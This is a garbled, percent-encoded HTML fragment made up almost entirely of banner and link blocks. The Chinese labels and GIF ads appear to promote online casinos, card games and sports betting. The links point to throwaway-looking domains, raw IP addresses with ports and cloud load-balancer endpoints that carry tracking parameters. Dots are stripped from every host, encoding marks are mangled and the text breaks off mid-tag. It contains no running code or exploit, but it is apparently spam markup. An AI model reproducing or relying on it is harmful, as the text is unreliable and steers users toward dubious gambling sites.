_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E--#3E#0A#3C#21--#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#3C#2Fa#3E--#3E#0A#3C#21--#09#09#09#3Ca+href#3D#22https#3A#2F#2F20251201edalmncom#2F#3Fcid#3D1554617#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#09#09#3Ctext#3E--#3E#0A#3C#21--#09#09#09#09#09#E5#BC#80#E6#88#B7#E9#80#81#E3#9B#A2#E3#9B#A9+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E--#3E#0A#3C#21--#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#3C#2Fa#3E--#3E#0A#3C#21--#09#09#09#3Ca+href#3D#22https#3A#2F#2F20251201edalmncom#2F#3Fcid#3D1554617#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#09#09#3Ctext#3E--#3E#0A#3C#21--#09#09#09#09#09#E3#9C#80#E3#9B#B7#E8#BF#97#EA#A2#B6#E5#A5#96+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E--#3E#0A#3C#21--#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#3C#2Fa#3E--#3E#0A#3C#21--#09#09#09#3Ca+href#3D#22https#3A#2F#2F20251201edalmncom#2F#3Fcid#3D1554617#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#09#09#3Ctext#3E--#3E#0A#3C#21--#09#09#09#09#09#E6#A3#8B#E7#89#8C#E7#8B#82#E6#AC#A2+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E--#3E#0A#3C#21--#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#3C#2Fa#3E--#3E#0A#3C#21--#09#09#09#3Ca+href#3D#22https#3A#2F#2F20251201edalmncom#2F#3Fcid#3D1554617#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#09#09#3Ctext#3E--#3E#0A#3C#21--#09#09#09#09#09#E6#8D#95#E9#B1#BC#E8#BE#BE#E8#95#AA+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E--#3E#0A#3C#21--#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#3C#2Fa#3E--#3E#0A#3C#21--#09#09#09#3Ca+href#3D#22https#3A#2F#2F20251201edalmncom#2F#3Fcid#3D1554617#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#09#09#3Ctext#3E--#3E#0A#3C#21--#09#09#09#09#09#E8#98#83#E8#82#B2#E8#B5#9B#E4#BA#8B+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E--#3E#0A#3C#21--#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#3C#2Fa#3E--#3E#0A#3C#21--#09#09#09#3Ca+href#3D#22https#3A#2F#2F20251201edalmncom#2F#3Fcid#3D1554617#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#09#09#3Ctext#3E--#3E#0A#3C#21--#09#09#09#09#09#E7#9C#9F#E8#95#AA#E5#BE#B7#E5#B7#9E+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E--#3E#0A#3C#21--#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#3C#2Fa#3E--#3E#0A#3C#21--#09#09#3C#2Fdiv#3E--#3E#0A#3C#21--#09#3C#2Fdiv#3E--#3E#0A#3C#21--#3C#2Fdiv#3E--#3E#0A#0A#0A#0A#3Cdiv+style#3D#22margin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E#0A#09#3Cdiv+style#3D#22width#3A100#25#3Bdisplay#3Aflex#3Bjustify-content#3Acenter#3Balign-items#3Acenter#3Bbackground-color#3A#2320232c#3B#22#3E#0A#09#09#3Cdiv+class#3D#22wenzi#22#0A#09#09#09style#3D#22flex#3A1#3B+display#3Aflex#3Bflex-wrap#3Awrap#3Bjustify-content#3Aspace-between#3Balign-items#3Acenter#3B#22#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2F153431072#3A5001#2F#3Fcid#3D1840680#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E9#87#91#E6#B2#99#E5#A8#B1#E4#B9#90#E5#9C#BA+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2F153431072#3A5001#2F#3Fcid#3D1840680#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E3#9C#80#E3#9B#B7#E9#9B#BB#E9#88#80+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2F153431072#3A5001#2F#3Fcid#3D1840680#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#ED#95#AB#E5#B0#86#E7#B3#8A#E4#BA#86#E3#9B#A2+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2F153431072#3A5001#2F#3Fcid#3D1840680#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E9#B1#A0#E9#A3#BB#E5#8C#85#E8#B5#A2+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fqm8ts4n-66144685ap-east-1elbamazonawscom#2Fk8ys0428#2F#3FshareName#3Dk8ys0428#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E5#BC#80#E5#85#83#E6#A3#8B#E7#89#8C+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fqm8ts4n-66144685ap-east-1elbamazonawscom#2Fk8ys0428#2F#3FshareName#3Dk8ys0428#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#ED#95#AB#E5#B0#86#E8#83#A1#E4#BA#86#E3#9B#A2+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fqm8ts4n-66144685ap-east-1elbamazonawscom#2Fk8ys0428#2F#3FshareName#3Dk8ys0428#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E3#9C#80#E3#9B#B7#EA#A2#B6#E8#BF#97#E5#A5#96+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fqm8ts4n-66144685ap-east-1elbamazonawscom#2Fk8ys0428#2F#3FshareName#3Dk8ys0428#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E6#B3#A8#E5#86#8C#E9#80#81#E3#9B#A1#E3#9B#A8#E3#9B#A8#E3#9B#A8#E5#85#83+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#3C#2Fdiv#3E#0A#09#3C#2Fdiv#3E#0A#3C#2Fdiv#3E#0A#0A#3C#21--+#E5#A6#82#E4#B8#8B#E4#B8#BA#E6#A8#AA#E5#B9#85--#3E#0A#0A#0A#3C#21--#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22http#3A#2F#2Fxgxexmcn#2Fs#2FeuZD#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22--#3E#0A#3C#21--#09#09#09src#3D#22https#3A#2F#2Fipostimgcc#2FMZ063hKK#2F960-16044d0518627349086gif#22#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fdiv#3E--#3E#0A#0A#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Fcz588cucjuhcn#3FchannelCode#3Dcz588#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22#0A#09#09#09src#3D#22https#3A#2F#2Fipostimgcc#2FmrvHfq1t#2F640-120ggif#22#3E#0A#09#3C#2Fa#3E#0A#3C#2Fdiv#3E#0A#0A#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Fplusqbhhcfcnrccc#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22#0A#09#09#09src#3D#22https#3A#2F#2Fcc999rr666com#2F351cf911275344bfa5aa7027e2010197gif#22#3E#0A#09#3C#2Fa#3E#0A#3C#2Fdiv#3E#0A#0A#3C#21--#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Ffjc4mj9pdcraftsiccom#2Famnpan#2F#3Fcid#3D3545278#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22--#3E#0A#3C#21--#09#09#09src#3D#22https#3A#2F#2Fwusfcszpracom#2Fxpj2#2F960x160gif#22#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fdiv#3E--#3E#0A#0A#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#22#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Fssdd3730119129nhyihecom#2F#3Fcid#3D1712793#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22#0A#09#09#09src#3D#22https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi4#2F4183327079#2FO1CN01ZeECBr22AErPmlsly_#21#214183327079gif#22#3E#0A#09#3C#2Fa#3E#0A#3C#2Fdiv#3E#0A#0A#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#22#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Fqm8ts4n-66144685ap-east-1elbamazonawscom#2Fk8ys0428#2F#3FshareName#3Dk8ys0428#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22#0A#09#09#09src#3D#22https#3A#2F#2Fa0702ky308tc0702vip#2Fgggg#2Fguanggao960-120gif#22#3E#0A#09#3C#2Fa#3E#0A#3C#2Fdiv#3E#0A#0A#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#22#3E#0A#09#3Ca+href#3D#22https#3A#2F#2F282lj0119hbdqvqdcn#2F#3Fcid#3D1768579#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22#0A#09#09#09src#3D#22https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi1#2F4183327079#2FO1CN01lJaVVa22AErMl1PaP_#21#214183327079gif#22#3E#0A#09#3C#2Fa#3E#0A#3C#2Fdiv#3E#0A#0A#0A#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#22#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Fhygj888-1078916196ap-east-1elbamazonawscom#2Fk8ys843#2F#3FshareName#3Dk8ys843#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22#0A#09#09#09src#3D#22https#3A#2F#2Fa0702ky308tc0702vip#2Fgggg#2F711-960-80gif#22#3E#0A#09#3C#2Fa#3E#0A#3C#2Fdiv#3E#0A#0A#0A#0A#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#22#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Fqqaa6250119169ryyssjcom#2F#3Fcid#3D7639408#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22#0A#09#09#09src#3D#22https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi2#2F4183327079#2FO1CN01fpLPZj22AErHxINzq_#21#214183327079gif#22#3E#0A#09#3C#2Fa#3E#0A#3C#2Fdiv#3E#0A#0A#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#22#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Fxxrr8870119183jgfsclcom#2F#3Fcid#3D6052954#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22#0A#09#09#09src#3D#22https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi4#2F4183327079#2FO1CN01RPuFVT22AErVKg85K_#21#214183327079gif#22#3E#0A#09#3C#2Fa#3E#0A#3C#2Fdiv#3E#0A#0A#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#22#3E#0A#09#3Ca+href#3D#22https#3A#2F#2F20260119mpeklcom#2F#3Fcid#3D6566117#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22#0A#09#09#09src#3D#22https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi2#2F4183327079#2FO1CN01R8tBjW22AErRDEdHW_#21#214183327079gif#22#3E#0A#09#3C#2Fa#3E#0A#3C#2Fdiv#3E#0A#0A#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#22#3E#0A#09#3Ca+href#3D#22http#3A#2F#2F22-1724956987ap-east-1elbamazonawscom#2Fxyz25#2F#3FshareName#3Dxyz25#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22#0A#09#09#09src#3D#22https#3A#2F#2Fndots1885top#2F561e756d495cbb4ecce409ac4fac9fd9gif#22#3E#0A#09#3C#2Fa#3E#0A#3C#2Fdiv#3E#0A#0A#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#22#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Fvvdd4640119173srjyjscom#2F#3Fcid#3D464lj091#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22#0A#09#09#09src#3D#22https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi4#2F4183327079#2FO1CN01a2Z1kN22AErodEAgm_#21#214183327079gif#22#3E#0A#09#3C#2Fa#3E#0A#3C#2Fdiv#3E#0A#0A#3C#21--#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#22#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2F20251201edalmncom#2F#3Fcid#3D1554617#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22--#3E#0A#3C#21--#09#09#09src#3D#22https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi1#2F4183327079#2FO1CN01q9l2va22AEr2r2sIE_#21#214183327079gif#22#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fdiv#3E--#3E#0A#0A#0A#3C#21--#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#22#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fpacwffbmecom#2F011216#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22--#3E#0A#3C#21--#09#09#09src#3D#22https#3A#2F#2Fyfcdmtjptuwen999com#2Fjp#2F960x80gif#22#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fdiv#3E--#3E#0A#0A#0A#3C#21--#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2F6v9ns66cc#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22--#3E#0A#3C#21--#09#09#09src#3D#22https#3A#2F#2Fyhplxaocom#2Fyhgifjiami#2F#25E5#25A8#2581#25E5#25B0#25BC#25E6#2596#25AF-960x80gif#22#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fdiv#3E--#3E#0A#0A#0A#3C#21--#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fb7kmz-1556315508ap-east-1elbamazonawscom#2Fk8ys745#2F#3FshareName#3Dk8ys745#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22--#3E#0A#3C#21--#09#09#09src#3D#22https#3A#2F#2Fa0702ky308tc0702vip#2Fgggg#2F960-80711gif#22#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fdiv#3E--#3E#0A#0A#0A#3C#21--#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2F1181071120#3A25777#2F700380006php#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22--#3E#0A#3C#21--#09#09#09src#3D#22https#3A#2F#2Fwwwtycyule887tycylcom#3A443#2Fimg#2Fcba92boehs98bjrb5ja89b96080avgtrgif#22#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fdiv#3E--#3E#0A#0A#3C#21--#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2F58ghkc0k1wbapastcom#2F232-h5#2F#3Fcid#3D9222670#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22--#3E#0A#3C#21--#09#09#09src#3D#22https#3A#2F#2F207k8htrneonsolearoundersnet#3A9481#2F232CPA#2F25-12-06#2F960x120gif#22#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fdiv#3E--#3E#0A#0A#3C#21--#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fok8357372cc#3A8355#2F88html#3FshareName#3D8357372cc#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22--#3E#0A#3C#21--#09#09#09src#3D#22https#3A#2F#2Fimages835images68com#3A6699#2Fimages#2F960-80gif#22#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fdiv#3E--#3E#0A#0A#0A#3C#21--#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2F27t1oeventscom#2F#3Fcid#3D8685204#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22--#3E#0A#3C#21--#09#09#09src#3D#22https#3A#2F#2Fjklhgfgvarltcom#2F960x80gif#22#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fdiv#3E--#3E#0A#0A#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E#0A#09#3Ca+href#3D#22https#3A#2F#2F153431072#3A5001#2F#3Fcid#3D1840680#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22#0A#09#09#09src#3D#22https#3A#2F#2F074tueoytgemtop#2F960x120gif#22#3E#0A#09#3C#2Fa#3E#0A#3C#2Fdiv#3E#0A#0A#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E#0A#09#3Ca+href#3D#22https#3A#2F#2F3pg2920723cc#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22#0A#09#09#09src#3D#22https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi3#2FO1CN01KEkYgK1rGgfbrVuE0_#21#212216598935604-1-fleamarketgif#22#3E#0A#09#3C#2Fa#3E#0A#3C#2Fdiv#3E#0A#0A#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E#0A#09#3Ca+href#3D#22https#3A#2F#2F6lefu8love#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22#0A#09#09#09src#3D#22https#3A#2F#2Fzgqyfzzxcom#2Flefu#2Fgg#2F960x80gif#22#3E#0A#09#3C#2Fa#3E#0A#3C#2Fdiv#3E#0A#0A#3C#21--#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fpacwffbmecom#2F011216#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22--#3E#0A#3C#21--#09#09#09src#3D#22https#3A#2F#2Fwwwkl892com#2Fimages#2F68d7de16f3777db826754952gif#22#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fdiv#3E--#3E#0A#0A#3C#21--#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fdt0p7043vhcnpcloudfrontnet#2F2178888html#3Faid#3D5279#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22--#3E#0A#3C#21--#09#09#09src#3D#22https#3A#2F#2Fipostimgcc#2F6Q6bLNYR#2F960x80gif#22#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fdiv#3E--#3E#0A#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E#0A#09#3Ca+href#3D#22https#3A#2F#2F779273com#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22#0A#09#09#09src#3D#22https#3A#2F#2Fimgcospu2011top#2F3331gif#22#3E#0A#09#3C#2Fa#3E#0A#3C#2Fdiv#3E#0A#0A#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E#0A#09#3Ca+href#3D#22https#3A#2F#2F1534316153#3A5001#2F#3Fcid#3D5204815#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22#0A#09#09#09src#3D#22https#3A#2F#2F7891ppwnsapp#2F1768053452983gif#22#3E#0A#09#3C#2Fa#3E#0A#3C#2Fdiv#3E#0A#0A#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Fwwww849zz882vip#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22#0A#09#09#09src#3D#22https#3A#2F#2F888gg999xxcom#2Fead77c407c5441b99813e0cc4ea8cd44gif#22#3E#0A#09#3C#2Fa#3E#0A#3C#2Fdiv#3E#0A#0A#0A#0A#3C#21--#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2F153431133#3A5001#2F#3Fcid#3D7277162#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22--#3E#0A#3C#21--#09#09#09src#3D#22https#3A#2F#2F138113788#3A5001#2Fsiteadmin#2Fupload#2Fimg#2F1965444227706331138gif#22#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fdiv#3E--#3E#0A#0A#0A#0A#3C#21--#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fwnssls3ap-east-1amazonawscom#2Fwnssz#2F615html#3FshareName#3Dwns0x102#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22--#3E#0A#3C#21--#09#09#09src#3D#22https#3A#2F#2Fwnsascyxclcom#2Fwns960x80gif#22#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fdiv#3E--#3E#0A#0A#0A#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-